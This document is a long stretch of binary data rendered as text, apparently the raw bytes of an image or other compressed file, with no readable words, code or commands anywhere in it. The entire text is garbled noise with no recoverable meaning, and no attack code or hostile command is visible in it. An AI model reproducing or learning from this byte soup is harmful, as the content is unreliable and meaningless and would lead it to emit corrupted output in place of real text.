Sf_b�5�%_E0�r�Q��R�Nێ6U�~<�	}a�jf���ߣ�Zߠ�V��}4�9�G������<�'N��""yql�*��l6��<��^d!��aCxC𸃂�՚q��@;����`Q짃y%Ȑ���`�w\A�u+=�F��:%Ȇגb&�'�L���H�<��+{�0��G7�d���9K�Mj�'9�gQQn��(�CK�Xvധy������Ե��i�(ē|�F'"���[��d��-w�Z��v���1�ݺ�C.@o�#h:�D
�*�"UhVӚ�)��!q�� �`]���Α����X���ʌG� �AS�Ύ�[��u?P�x�*�:~���  ��@�FEr+]2�AP�6�l z�ۆ&7�/m��������j������J���"�����aCp�>Ҳ�������P��T�
^@��D8�LP�дFp�B0J�A��(h�% 6����=�q-�Za�	��&�<�`s'VޔN#�3N"��Yf���)�v���r�C�MJ�:�F��h3��["'E����* 2 kI��u�h9͈1qV��?',�y���J��04��Y���V -��,�>b
c���A.a�&�(TA	~؀�"La?����L�_�BSX˔�]�� b���80�%�G�ʺn�S��� u,F��_/�腑ӗ6�@n�#��
S��a\��`t�L`�P�>�<�&�pf�xsRq�J	�iN�D�d�a�)�|��N1\O��@yʖk��'"p��`m�+br�&�s�iT�:�N11�N,@E=E*"n��Go� �ō�rƑ-y5�� �Wh�b\J:H�*6d��P�c�6�x�Ӕ��#Ȁ�W<*Hl����U�p-���4�q��	�����ܢ�y�Ek(>qx/Æ���q��b �,��ViN��U$#(���%���_��xT���],�w��� 8t!F����시��g}Z�n�fV�a\X%=n�o�T�6��-9c�������V���[�V������]x�m��ͥЅލ���[)p������1�8��>���i �G9,��aC���"FA`�s��b�K�,bD��0�
� )S�T�2!� U��Ѐ�� ��F�ɺ��(A�p�h�.	��ݍ��`������>��@��8��z���2�	 ��TA�,�FL&�#�x�ك��s����kB�54@'�%3h�&�`iSh���*T��a+�fh|�Sl��o��v�;gf�R�|E�4�y̛S���`K�����`*�8iJ�t�2U݌6T�Uk�^0��Ys�@9�u,��y�)�H�
q*/L���b�d�;��� ,���#�&@�}��\��2� ݶ�>])�67���{~ݝ��������5�;ц��6��-������@4V���a+�.�2��������l��*ɇ��=P��������w�>1�3��������2���V:�a�wv�*}v��M�G�kp�su�h��'�Q\ya\�o2@��P�G0��ia�i���)��Q�%�"��� w �J#�mP~��a	,�2�P}F�	`<�2��#
��]p� n�.DBm�7�3U~0��?�P/�7�T�y�0z�W10�I��\*�}��z2 &~P0_P{�D�{k�����<b#��#;��G|��|3�[�0�v^�zA��a��}�~%�3 I�� _�AdctXW�d[8w0DO&fKwg����ȉ����́r�3R�(��˄[HD��5Q�]�ucGv��^ ` ; 1�x�c1UCBtE8Uv��(�EYJQ"�B  �R�V8�XHz��b�҅H�=  ��-9�V�	?� W����{��}�#&�äp+c� ��x؃�
�GgIu�lhD� ����+F� ۷}? =r��A�u�$�=�4-���X3s�w��dg�HN��s#D��f&����
��O/T� �!(��+��V�((��� �i�c��v��)�q8d^�8�7� l0��#;�#WC@y�� ��g���"�
Z!�d�0�!�XH��W�c�Ig�\��(�h���+ W��J��X�������C#�9�#�Ve		#4`u凯�#� �Rg5�i8pHPّ������#Y��u30 T���WNXN��BAɓ�W���  ��	�u�bٙax�2g�ԉ� �0`��hIi*� �@�}�[�u���W8��������Q 	@��d��7�>~D�&�:.�U{�(P/�U���@��"Ӎ�:�y�f�Y���a(,��� �!�k��� �d���q#�ԣ6B�i2�d�74Y��;X@\!�	�g�Nґ}� Z
�`J�#Z���Q� ������0Yb��5~r|2��Y��)g���s�LxCy=ٝr�|:B0 �N�s��� �-�B	�uj��6��"�8E 7 E����!j�y]��)
z�F�1Ж�s�=� �����ٙPP�?9a�aRVd F J@/�y���y�:V�z��
��4oeHW�i+`@m��qq 0X4P����KZ�;R;�	U��Z���7s����P`��b:�$g�&w$W�N(���h�ٝA�56�&1��K����H�tVӧyO�j�Hg&����	 ;rq�0���`�G��z�&�)E܅  ���� 8k*�+�ڳ3�AZX&�DZY�`"��� ���x(�1Y�d�18�1�j��J�ǚZ�=l���%u���w�Ip�F� ?�W"�H �p�#spC��D���g�7�KG��Q��2���8��ڑ���z�7s�SC�~���x��-t�+sx*�x���'��Z�K���@�͡���Jp�����+k7SyD���Z���]S����	޵>;����apz�#��"��eq��
���Z�~��6�>b0+ "]k�^5�a��� �9�P\��3�'�0�# �t�K�Q8" >�fz{��D�?�@T�=�x�٢���&�g� 2��F`�ǯÉ�$���Fq��m*�� z�N���x�z�<l�C̱	��;����Y�N��+���� 0V'��(���ʼ`*�j͛����A6���@�k�m@W� o|�a4xp�l뜈�	4!�AʷA�'���;`!�'H��-���$Ph� �
#����^K�`{����,���2 ��\�0 �4@"|�l��#������{2u���?�N���!�%�%���Y��;��yfIS@I`!lgD�~`����3�T���s[s��	�5�\�����"�����y��P�����ś���_��7���ꩡѩb��8jg��W�A�d�Os,� kC���W�q��1�+�!��_��ܪE�� �E� �6H��������D?ģ!
��ɝ��`�Ɉ�y����Z�(�y�����/L�tk#���,������q�0�ip<��Pjpl��m %�iM,��Ҍ$ p�S�o��8�>9��ߜ����C�_c�H��t@������y!���X��Ty������J��=EL�Ź�ϖ�}��E\d3��+����k1�9x�F����	x ���b�/5���p��EPAV,p!�b��:���r�d`.l@?-R�v;��J�E���吿}�\Е�*�R ���u#�4�ɀ�|�#���˺<e
^X�^#i��C�문�0�%�%ˬ�)����'y$U��0|���͉�I�Z�HB{v:��0n���΄:V���?0�<�� DM	c-��Z��e��� �����Λڦ-vZ`�z� 9��q�$q�	�C�����RfyY�!�e3~g	�# I��{�%K� ��˚��cH��;�;�G� ;����m=��+��0���R}��@$�W%q��b=�a�	���@u���vL1�eO�+�-pU%PY�  �}��X���6Q�����,�͒-h�4�����~�z�F�؂�Č�s`�y;>�Q�]���2�E�(B���!�@�L�)�������С�_��<�lPћ�EC�Y�0��]� ,X�:0!�է���q��0L�m���U+K� 	�1y��zY�`(�S�� 4��^"x�� 	�F-z� �9��ߘ2ߙN�=��/)����|<�W���7(�Ǥ�<ր�?.��[	p;QP�M.
��5` ���n�P��^�)��8���|�cs���R3�5~5}��]�oZ�8\������>����rP����Śq���ФZEC���ɩ׵��R��E �,8�
�ۊ�Rct�����0AW���ā��>}�fB�|_}�1dl`��>v�6v Q��>���f|�#@L�ꖴ#��;_���ޟ��cNaߜ.��x: |��W0��uL2(U�U4�4�^�����^��4UPv|Q&
rq� ������&t�S%%Y�C6)�[������I)l}}p~�����$TQz_/yx��s���ܨ�N�~������ة������������N���]0��tH��? ;�q0` ���F� ��c�3j)�QDƏ}0�ب��$�ȱ�c �1�r�A85XԠ��e8���gM�6}��ip��+<�Y`�<�Ĕ�̧3E�� �ѡD�>|(R���"	���0��r���Ȑ&��2�rH�B�A�@�РJX��٠!�� W2kތ���͠��æ	(�"bq�(�IYg���ڏ�4:ԁ�!����M�� ߆ A��H�YI�')�Qd
9[��8�*�|�'�Y c�2P8�e�� �ɟ�k��c�d�W��J	rL��M��8�2�c�9�HPʂ��O�&(�5�U8�w��Ї�}(�@ L�C�Нw�S�V�4��}$�ҍ% ��3��3�MD��@5^U�20�D�h5�Gph��0�ǐY�a%�h��2�Ll�"�!��Zm�m�� �#�o(��L�@b����2tg�DVH��,��٥�}�i��� i�q�
����������
CAC!��
Yp�cl5Jp��u�r�(7� �XH0 l�B���a�ӆ��)�'��8 ��+10巟l`��N���+�����j��<�n�o�4P�D�	j6�����8��/�� ��#P�G�8["�Mu��T�,�LfZ*ef����iQ<���p`ɀT#�Kd��,4��of�'v�:B�F��xAq ��REP�A$f�$��4j�+�`�tk�Cݝ�1Zi�'�ߤ�!�l��mʭ0�#��A�k�i��p����[���H�殃�k�-�&C��@�x����(6���Y�W����gF�ی 8o���î��O�7>h��ś ޿�.�?��HpA�P��3���-q�[Q����o�Wk��ǌД�d��A#�C �D����$�xb��W!��1��(Á���P���-��U��\٩�~ �g�A�k�0��V��B">���$3x��x�Ne{����0� �1��4>��E��rՖ
4�Q6�2:NX�:�qf� �8 ����i��z�P  �0�	0�) �S0 \ ȝ|�S.�9�W���7<��|�J�:��<y	�^λ$��EJ<��+�V�J3LъV����#Y_�(�>-�$���R�� �)��S��h�6��'K����B<�ə#K
��4��
(�0�<%
`Zҹ4��)�#�U[�5;5���O�0���<�b�Q���hP�u�����f⩊Q�A����7�5�O��H)���Q�i���ԺH9#T�N��v`�,(` �!2�(P�8�9�!ָ+/��T( UC�� *Ȓ����Gт��+@�.���,�@��+0v�G&�,Ё�*IN���t�7�7�v��^ʫ�(�W�������J�� 7}��X�
[����%/���b$�+�	�ƹ��b& 8�	���=iW�I5��0�L?�|�*��B�J-+`�m�Ӏ��*�tb�*`F�h8Ձ�8$��#�` � _�X����_��)��=�  �/񳜺hh��ѩ�W�{��A�ټ��imue�-Z�Nl�dP� 8�ወ��8�
�Q��!Q��Ei��5x"��/����PUY0`\<`d��b.��+b�3��B��u�g����cn��w�+���!��`�-,A��h x��ll�,��I�}��Y���.�u�e��-�6��V_A��9:��F����*��`؀�S�8`�fcA�&�Gh�t�G@���L`W	�y������������f����Fmz�'�	H�[�+��-�"^�Ȇ���v� h%OA44
P �lם'��P1��b�	�����W�P�`��dEF�ap�}��7.2�3�.M|[�w-�32aW���6�{G��z��O_��7e�Fv���2W�L��oY'D��KW �2wp�����rC�4@�0��KЃȓ
��it��'p'�Hk[6�haG�It��zl�	���(���L}!�J\6Ug���x6���6�GNl��K���|����Q᧎I@��#ӆ: ��)�0�(Ԡ�Z��F�)l+Vۺ���Ƌa�b>�,+�Y�'&P�m��)�ns��Ǣ�8��w����:�_�=��T��7c�-p���ueKo�ֻ^(0�S��"8m��p�h�˭�r�*B�ȁ��� i�����>3$QD�*�P%� �y��Cs�Y}O����8ijT��@o/օ�����)XA[h�����r�m�@.��9�ZG6̂:�v_'S�  z`S�~`�Tt kS%o Xs��4�1ے��h�[�1pm�c]��ax�<��x�\�7yu5�:�y<(n��n���vi�g6P��Hz����>�z�7��l�dPZL��{gqt�+�45� e��/T|` ��5,�l��N}= ��p`$P��c��ut���OAi�77�?*�w|��uatt4  ���`E����pG�!�FPx(6����:��1	�d�aRk�(PHz�2�,�|�� 'x��;\� �,��6��J��W���Wy=���CRq���.�Q] H���8
�X��O�G��eP� mp Y;P�� :�8��8jQ_'	0%Tl v��gp+�ePˠ�(yW�G�� : �eOD�� ��C47�׈��i���(
Q�V#� �6+g��f{cc�3�u��؀2����(�����A�k�X��uHw�7��y �a��~�b��e 7k��5��o@���k�I�@�>X�Ѓn��� J�h�P��5R�P �� ��LHeP �� �#�5���D�Y���6��4��8�P. v�+05'� Ϥ- @�~� ��,(�7`���i��0 !y3'��D'�6~�v��s�~2)�;p�%�j
�E���!��X��)t�`u�g;BД0:Q���h3+U���	F�U�0s :�-dp�m0`� ���gH �/��[VHv���y�F�zB���Wѓ�?ox���×J�v�Xk�r�(J`��wէ�t���Ǝ�d#7 �7P :�e�٣�`���h� �Pf	u[��Cl@aq!v�G�(���	����v=e���\ѷuݡ  ��g�L�X���ْՈ�9�B)չ%P±jZ4\0P��u
&VP�QPz$l-�O�P�@�S�^b���	)0I7��d�W1��-Q@�cx���//�硍WIrecᨡڨ��ZJ�H_@  �I�|#>���I�wS� i�XѨXG��C1 ��e����`$�� ��{�r��  i�mqO��h����v1 �B�� �`aԞ` }��+bb�$駀
~�r7���.�/Ц��X�~�y��Q�+�:�}ڧ�`2О�hP�Yp6�j	Q�{���*���G}�6��P�� H`;`w6� +�f�h:�2X<m��� y��x}5�P��#�� ��0X����}�8�TpXd3��ɬ������W 7m@��Gb����BJ��H+	% �C\�P �9�7!|����q�ux�y�@��%v�gಡ���ej��e�@��.����G�:L��ik# �`]qaPS�hG��Cٱ� ���"� l`	�4oW���"-��{UC ;I��bɩ4�|4p��c�RE[cҸ���<ְ��[��Qˡ�I����v4����[�l�{�FP�kN>���R&p���9��IeGP08pkVCQ_b��x ܪAj�R�g4�EE`�w��a�+ܱO�:y�
0TP*����z ��6 <ݤ�5w�ƈ��)Ű��Q&0�������E -+˧A���k�J'�Gٞ�K��!S*ţ�;�{0`���xmǸ<~ǂf�6�E��k��罔W����[W� (Pf�Jh��̵a,�U6�翕X��vK�Z��T<4�� t˴<4pPk0$�hDs�	�H|�v��� � �[������\������;�Sϥ	÷	�i��8�:�O������0� �+ś:�Ŀ�R[T���	�%����
p�2�Y
;0�Pu,�C����� ��˷���Uӻ��	��Q���h��r��v閨�ҷ.G�ǀȂL|���5ɲ�lT���� &����o!ph��k��8,�A����W"A���8}�d0��Sv2+.`�"ޣʻ�Ȓ�\ �F( X`a��A�ϙK�B9����鹊�i�q��+�����őj����͋0c/T
��
fr|��aQ5bnR�*�~��Hs�6` C@�S@cYZUd`Q`ٻej�D����@�{�o-4�������po������� m�"��Ew�M�)mY6B����;�Ka:�̼���#��g^d 4T T�9} �M�eb�X�U�R{� �uS҃����˛K
`� %`�ޅ4�&P�R��6%��~��,`\]��Lamص[- fM��
�3�2:�� @zH��k׽��q��S-
v�t��p�Q�m��b��	�8��I��X�2z�ګgP}��֐���<��[=�wt妾���8�ʐAC�,���̐Z�8�v&]ר�ۏ�ϊə�z�eb��5���"P��ӂd݄gn1<s��L�=�z��� �ƉpB�E���T�V޸;���F�
�RH%�O�K�Vmq��t��D�O���]]�1 �l�H�-b�g=+�z'p��j��	�++�	�Gt�f�&�70�~0���+4�AU'7ۨ�;`��:� 
�`���r�Hc� ��y����y�6�|�]��h䪍� N~҉��!�΍]5��X�ې���C��?c��W^Ub祱���O�8!�����ZH��|��+�j�	P�.�Vg�.J�N��O�G�A0��Q)u�hs=��Z�:��+��8�Ֆ����}��.���7bĺ��Ni9f�O>-vKG|�����rȼ^�Ǉl��N�E'免���v�-�<!Y����, ��~.|�	��S�V^������n�NƊ��HNJ��=�n�RN��`�z�~�fK#�K�����>l+�_����Wi�F����O�_�VA���O�GZ��Eyb�1�P}uL��2;�(����-�ދF�6W�9�;��P�7g���}�l�I/K�\�Q�q��GW�� ��D�5�F��3>N�P4U	U4+TUE6q-�&��q ������
ALx6222YYS:)I)[H�)�)?SF}}p~����`$==�`&�9�@0�͘/���x��o��Nޗ���������y�~�`=A��urt������������2%�;x��Yjp�Ç�( ��ŋ
 �x�FC>�@���pR��ࡥ˗`�lC�EM�8Y�!� '��@:���"4>����C�
�r�� ���^"U�U�Y�RB�R6l��Rm\[L:4��`A���S�ұJ&��~L�/�>l�4(���[��l|  @@R�14bi� ��*�t�C�J�V+�J��Bǣ*Z_J*|�R�P�B���4���p�����d
)R���A&I�W�����ơ._������k(J�v�^4o�⳿V	�n�`,{��~����!�xP�T�զ�q:�U���l
Z��HbP@npdyH�b�aH&�u�J,��bK�X��>�Fkh�ԎD��@T �E$P#�1��U�s�%�T���C�= ��% �@�%A�e�]x5�� `����%�Gqq���a!�!�Y��|�A�P��&�Af��ep0CgUۖ	.��mt�[oU(R*W�{.�\�Zҡ�1>��P�d���]x��r�y�9PB	��D���3��i��������'��[��򱬢�.� �zy�@�GE��$6t�Cl���i������}�X�Jp����2z ��7��Aw6�qQ6idH%� &�K�O�Y����I9�4�7�&���~d���Or^QC�b6l� [<���:�eEl�����4?vX�5�m�AJq����m��=ZY�0�nD���î8�%^(�!C(L����A���g[���S�&���Ϻ����{.	�m�^���߀���eSݣ�c־��	NX\T����"��DyHbr("� 	���+����K�4�4Ҥ�:f���)���6����Z��>gx6�2�k�_	
8�t�m�)A�� �t�0 i�cЫ� �Q� E�Z
5�"ar�K����%!b�@P���S�_�����@�
���n~3T� �;&ؕ.�%T��� l�$l!q��@2,�Ar��*w�6}ns����BW��xCs���µ:�)�@&s��l�C�<B
�z�A���B�#^�<ļ>OD����U�z�^M4��y�{�F�!�*Ё�Po�	d���P���߷P�+�l`����5��0DL����^����@@E��Y
?�V��S:��J�J��;�;�6N�QS` ��R��P�׽X(�7�cs`�YH*��6���%2�q�h!�8�dU�`��� �fQf$�\��-.t�c,�`0�j&p�{�h����G��pɨ�IxQ��<���":^��EȜ�Ȑ����Y��>Rc�yJf(���� ����h@3�,s/���^v �$1�P�ON��%afɆե$%'����*\��E� f���`@���$�&��5U ���`Q��O:�@<@*R�2U��8պQ���oiyNW8�t`؁E�Da�s9��`u7E*D-��VA���)�	��C!Qr��Q2@B;YԕS��Lmd ҏ�4 h@w����`�W��l(��MvH�Jl�<u�zwD�I7"ۀ�[���6q�cɶvԨ~�{ա	�P��k��A2��Zɩ/a �p46��G�jZ��C0�aXAe:P�L�W� (?09 �C�0�(��w�e��fI7�*1"[\Wv9`N(���fAm�*,P�Ɲv�a�H];�� ��"���@�,v�fn�m��ގk`� ��d�\J��l�(mB�����'J�8R0�>���%�f*���9�4zy�=��� �1�F%$5�,V ��Y��^��mQ���"4@:,���g-V��z���.�����7#�
0���
(V�S��_8��B6�!L��8�+��]���-l@!*@E �⬳+�Iv�Sp���Y"ƀ����i��עn�� ��e��Ζ�z
#��j6{��o>�s������x�/G��PA*V���/Ac� �����E��L�.p��;I'�Җ��OlX��E� ɌZ!ݖ�](���S+}O������.O��W' �����_��@��X��G�KJ�(`�^a������U�܃	����'�QGu��, ˂P �p�wGz�3.;t� �,@�20�,�R��Db�[�}�r��x�@� .�A9���Fk�i���qm�a%ȀpI���S������~X@G�)ݣ�Q����Ȼ9�C`.����G�Q��#���'d�|n��rxYQT��,��?�v�|�d��������Pj�udp���x�Pv�qa�� :�l�q q�0l;@�� 	�*�r(`!��FX�� ���F�v��(�K�p)�A7B&y�rX�rN~>i�)�y�1@Od�wZ��oR�z��Z��z�{��9ޢ9�7P��{�%rT��0X�b:h|Ƿq�	T0�13?��/��r�w"�g<�ڇqчާ"f�k@~�T~�F\7#=EE0+ 2(H}�N�A���]Uq;�vNW�-d�Wu`E$�{9��Ȋ}�g�~�Q�W9�CX�U� +��%WXs���QRD`04�ld	�Gڦ@@p��E�x�w�.O�4��J�d�p%�48��D�ee�tz`�o�G9
py��,p �&�5{��E0P��[\腯�*��t`�҆t63i�g�\q��|n���shQ���h0�<�Rq&���h X� i�E��Xis �� N�Q���`\�T�1m��'.�{�`�� �\5;��P���k�1m��b
�U(Pb�؈pGL0l` 0�C�ql�nIG|�'),��P2�?Fb4��ܘ�؉�0�QLf[�60(`d�88�G��H��ON� ��z` �Xf���`P��\4������ j������r@�zG_����!1"��<}�<r("'Y�)IHp��А�3�0Y��$#X"v(P�I�� +�	-4mtaM���py�#��u2�,�2``�P9�f��?`ixm��p(�0�X# �C@�F?	)r�q_n�;�Qb
��Op(4�^����W�S+%���IP�OQ@o�
�8T����������O2�,�	{TX����&��f�Y��	�g�Sx�yXd��}�g��m��}��ӧ��� 0�f�Y�Ɖ��Y; PW�"�S/	��)15�U0��X��נ�ܙI��v57��R�		�s`,��g �q�ty�I��x#��h xpV~�,9;5CFoE0(��*`(e3	C6�O`E܆|j��;fT`PLA(��:E&�J��48'�
�䢪 bI0�J L��c}V� '��x���aY��H�Yh�[�������j��ٮ^�t�l	/�f)qdX�)Z:"��h]�G�bZ �Y�eJH� h��s���i�3A�E�"�bࠜȓ�ם�aE�"b�U�G�Ku�����ٲ(3oZ����w@�Qi���CR�i
 �Op6��6 D$5t��a>�k���i��#�!*�k2��?n�14Cv�{)���(�gQ0�`Q�-�
1`�� ���:R֚z������z�`` ��p��� �{%��-ߐi�znIg	��(wq��K��{j�:�Z�[���G��ӛ��r�]c
{�g�*�o���ojsrj�^6 w��ǌ��G�$@��002l�V��U��%�py�ز1��y%��D+(�j�8��EW�?�v`bB�unU� QA��(6N�pK��V�ҤɅ��Q�iv�p��aA�(;���;��b���i ��hk��[P.J����oΕ���R9�� =��X4~�d������;�`tW��9�)�������+Dlě���ڹ��2�A�'�������R "$麯[�)��x��1眹K-�$Y+ �� 䓍�6򥼒"uz^��M�>��Jl	�����m�YU��<ÌLdP�1��~�� ���� �E�:���0$��)-PP5@��alg�b;���a n�vn���@�QPI^p�PQZ"�D:�M���(�:`�����av�3�͢��[d�Ӓ�@�	�z�kq�|����;�z&N�gT��3�&���S�_܇�������i`fL�G`�`q7d��*��1Kp�{�P� ��������|�'��@��.K�� �y��ȍ�⋳���`�v����r�
�E�+ ��l�L#����$dx0�����Z����� N� w����(���mi��Q`���[pD��8�|�y���(��I��:ˀ�q �<�5�E
΅��d �	��Ĕ�ΖȘЗ������ڍ&U�� ,��X�!�]Z��)G������
;��2��mz�C�;@��BI(F�>� ֧�p3$��'��-�Vz�LG�S��k/C�>3��ɒ\��;�ܝ�O`B% dG���Hm(�� X���`� �����;�)��;C�"�aMt�*�=x��H��S� � r�Jx�&�2p�דY9�dJp���� �=����3��P����2y 
�eْ�Ε}�E�ٙ��T���Ӥ��J~ڨ��'�]��M��m����ۦT`������bMC (�� ka/k����u��m&��e�M��2r ;��ҙ4(�x5ބnGsӔ�<�{�ӵ�U�=���M�vw���BcPVT����W� Q ��b�4�edK��H(��W�I�����hoļS���
nZJX�p�'|��q��z�)��L�v���l�/��j�5N�ME����<�<����A.�SAo�r�$N.�K��R�����U�/U�eI۟p�Z��\~��}Jm� ��t��&Op����#�, ���.2g����@~��d
�il2dP�>���-�w@'쐾�f�i~��W# �#H�k���N�^#�n��ç��Y���ëN;�Jn�Q�����Va1��(J��PcE�
8�5���sM,�0��>�n�{=D
�C�#?��ή�w_�%~�Yd�e��)ML`�n�����>�>N�L������Cl��N^�o�=����^e}��:0�&�Pm� �j�01Qeδ	 %�!:�w��Y��������{5�{]�P��� ��P���l\rJ+�Ea�2/�_���:$\�	 g�%:��5 BU���D2I�A2�G-�\Հ	�jJ�q<&��"O	TA�tuq��r�=
��&��~226SQIHT+HT:II[[l}�p~�����{N�
�������6JdC���dJ������@���0��W�66��澌�r�����s�������� ���$���K��
�cG�͈V�4�H��ŋ'J�x��ō}��IR�:X����8'cʄ�!&��r����CO�,*l`@� �
�0�0��:$,�T�F�Xh= �����"Ԕ�^����v����j�:!��'���˷�߾��a��[��R/��1b% ����U�V8� �| �Mct�*E*����.(I�*����$��gC����=|�,;*Pq@;`:��R�}��M�DIA�$[@T(#ŪV}^�Z)�I��7��X��n&�i�\#��]xӕxX 9���:���>V��>�#t��N�AҜ;m�щq���T�0�SjKP�0ɤ�N<��ӏ>�ԆU �f���B@�q���Vm�WL��-�K0�H��L��[��5W]�0����{�e'`��f�c~4�G _$�d���$�a�TP�"�P�h�& �%�A	��	��\"O�Ђ����@4%?0�0ѽ��;2�`�n�b#�уt]Ą%0A&��@�;����uP ��z���/HU���6ȋ�S�E[�\ɟ���3]؅�ް��S�����$Rh����p@r0ZµcB�a� c|1�'Z����c�$a�W|aC;��(�x�4�<A�uX�!�H�����""�U>z���n���� ��@�N��2θךu�����v@�pݙ���L0�`{�؁roY�q,Ppv@�� 
5q)Ϥ��T�aPD�=�z�`��j(���"j��K��l��@�\B��f�
Z'�
C�\�*��DHX�Qz�΂�J�_|�;
^p�~p` ��O��J�[/��x��:�� � K=���o�����#��Я�#N�QGW���[�qE �_ =22��$����� �@�P��vp@�ȤfRX`�"�� E �.  ���*.��Ҫĵ�G	@����T��;�ן�]j�v �ɩ@�����f=/`�7�@7>�偨��.QР;�j@�`�44(BR�T!U��D	p�T��(���U��PaV�j��$s�ځ�u�r�Ąȱ�c^�dp�!�.
G� *t������W�=(y!2�88�bLo�|i��@Kkl_b�����^FN`V#��GL��O}���c�
R��ѯ��H�0�?$@��X �yM���"��:��R��`�A����>��KMT��z�nD����%��3<a�dP��d�L�e[���"�F�6|N����>�%0p!����	Ny����Ŀ4QO�DLȀ5�RPw��& R+Dl�]�@�$�H���ט�4`P@�J ��)���B|��\�J,~���f�9��%����ମ���M�±���nD�~��h��������S"Oy�������4)�C���"pK\RQ�,X��|IY�����l23T�_�o���`�YS�M-j��M�m촪M�5�I�Z "a� 8@�(tb
��Y{�΃��f9��
�P��T�oZ�>*HٴL&QZB�%lbM��Ry��;�����r�lQ��M��X�	n�[�C�p�13�h�.
��� 2��J���f� j`�(4@�"��� y�M$K���Ua`-��	麘�[�^p��y� +hk�-�酸����kb��W� �\HV�2xM������j����r�W	����V�~0��0{L2C���42�>憐�"��B�L�:kAc��� ���:�� w�_muT��@.� A�\�:�PS<�x� ��z���ek�@N,@M���`���M�`Vp�s�)L�n<����޺�z�P��l���&���v�6tA��/L�� �@����V�� 	h � �J	S�ٔ�0���ӯ�������>��� G�%�iX%�X��63Dk�5���Ea���,i��W`[B>�e�����"�l�d�k�+���jye,o��ZK��/��c6s���A�y�S���E[8_�������C� ��X��� 97��O��7/����_���χ�`P�hWur�΂Р
��P�2��T���*�#�l
�f�& C�c�sG�����r�)����l p�$²��>�����1W�bc����܉�JGT� ��� � ���4� �۽����2�Bl�ws�^Y�w(D	���|̃�;P��;������>2��\�"����(��0���e�8 ��*��^T�.�Ъ}���U]9�s;�s�o�0I70g�� "�t��t" @�t1��M}V X x�1Q<��h��+�Si�v,��.�v��v;PY� BM�Eh�qq�lp�2%@&�%p�D��~�x�Ƅ��v9�&E$cH��GGXx�K�6N�y*u��]�1�'^q7]5C�S^6�lPtP�`�Q��F�F Rw ro�qfU@s_�$
�0$�.���b�0;�pCd�E4� 4�[S >�;[x�q#g~��W����d��D�+��ge0w,: :�DY6gY87�؋��a���n�n(QwM��1��s���5*�uB�L'�|<�H6�v1��6��h4����4GF�Yt�S���d>@�76����6�����j��&?Qmh� +�5���yg�]�-m��RJ�dbz�� X4"�P^�BH�`EQ���FU�)a�Gv$L�S
�� �؈���CY]d17�2�^� @ =�@�t[�
���dgG �d�V�d�� ; �SH^�<���6/�ce��@b�B> �������Y�b"�(9@az��(��A��،��)�$���u�6P$�s�(M�f(C�x��y��;��m��%{GU���$��V���ƶ�����kA�q�+�&Z���e��y)�R����WL �4�26��N]T�F�n��n�QZb-��"��2�i�8��0�0]}αH�H���;@�4`Cy�^�U@E�u�;[ �J`��G��qY9��^g�<6@ �x/w/w �Qs%Ȗ
!��r�0sY,5�Ĉ�E`T��H����,:��Ɍ�� 3��5Ŝ�X�������/�pC��g U�i�R��%��W��RQ�a=�Ӛ�y'�h',@��6O@�]r�x�y���IZ�&7��R�G&@��S�(�:�RR�v$��F�5��zP�*)���Qh]F�$"����N&0 �9�M�WxT�ڤs AD9A6���c���������CU6���Kk�d���0 � �r�e_� T ���m��Q�U�ءJ�j&w�9�F���~��ɢ�ڗ����	n��\�h�v�79�j��7캏������
��E
%��+����I,r`PR���JKS���d�9RP��b7�XO�e��N�/N@�煇���,d�&rsp����`2z:�����F�{����9v@����4B�h%`���y��ړ���v�0���n��� ���qh`�V�P�:v�į�dƠ�` ံ���Pe���8+�X�7�{
��q����!����c�d������ۚ�.ꭊ�u8;6�Q��:�ݘ|(�&y���� ��1� ��&�*P��AJӺ�ɣ����A�#2�vCJ��șq_;��~p�)�'`Q��KhH�rR�a%�2�Q)�'{H�#0��(�{It5���E0���e@+|4 �J��Ӈ���:@n�`3��:�#�\���B�Q3TO@��z~�:
�|��ӳ\��5TV�\���z�`���>a�!�����  �5߆����������ո���QWv��Y����~�[d»�p��=��E�&��qШ�s;C�vx�D�;"�yGD�D,<Y�@�T,�P�ӶU���O����Fa��Q'iE�m��)ݫK���U>��"������V,�hu`�U�o�) #� ��W�"�B�	��4���� ��.�r
bI��XT�P9�T@sv���B�ȡ"��$�s'�˴1l�u(���[��¨Eò@���1:��6��� 2p��E_�q�'v5G	N|&����� p͕>��:b�u�����l��I���\��pal��}�e|g̦i|�4m_�/˹�-P896 ��E pnx�F��m��F|�`�n#X�����u(���+��&L��RO�7�X��[��8d ����J[)ꤒ9p<���M�<��Q�.ӓX�B�
��������,��̹>>�W�eV�A����V���̎[(��,ͱ@́�l�;�Æ�2�2P5�Сd7 `^|�� �S�*J{�'$;�:��$����4ڢ]��6`��7�=����E�'1EK��_�1��$} q�!�Tp���nw�(Du��F0������6��2��l�M�f-�:���6��	Ȳ`�Up�o�^P�������WJ�8e�A~��z�b;֏�9�.�` ��&�T�|j�ߊV>�|�Ô�j�L�s.6���=��)�͇�Z�� >��Z�����:� <pV�+���͵�]��A9S w��]��J\4�
H��ϟ�J��J�J�#�n,V�/��y����m(���'��k��rӈ�z
�U�ܣ��;Z�R�½J�ʗ�U|�7BEX0y �[e��ט�xޔ��G�v���E�-�R`_��Z�̯= /��ɶ�w����v��������f�֧9f��c� ���J�� �װ���x��E�[���l\����RN`��n��~�B�e�L�����A>:b&'-��L������NjpF�#�V�XS�jܱ�i�a���[�����q�%���[PcuL�ܛ���k�뀤�%V�b���M� ����S>��`��En��38��	ߡ< �������Ԫ�~&�<�c`L�'=R��hȻ��n	�:�N?H��%�� p׺N�u���h��#���u0��ލf�|���`��(`0�p�r?�r_B��ĕP��3�������wM��^�������E�-�RZ�{�
��x�Rm��z��{ذA|��G�qh����jd����u��\��Ӄ^�y��p�}Ox0��>�^���P�	��@P�.`�23O� o�����6 =P�c�e���z��~7�.�P?�d�HFV>�������"���~""	�	FSP-��u��(2(<�=6,������;2 6@s q�$�tr `E~A
�=
r�Ƹȹ&��ͼ#�����E��k��6�OX@����� }l}W~yR/R��d~����_�ĻÀ���&<p���f�j�����EM%8�c�"l�P�JP���r���U�. �Ф��&���;���*��P�/4h�ReC
�Ia��W8Æ�p�׭b*�B� �͡;
���'n��N�b�ʄ+ #�L/5z���x�����J��&���3k�̹3�̷>'�]��ƌIP��D� v� -�c�֍[K�����z��"g����	�I�7r�@��u�׳_��!�x�*W�`0Wй���#�\@k��÷F_>�:��&���%��2T ��;�3�
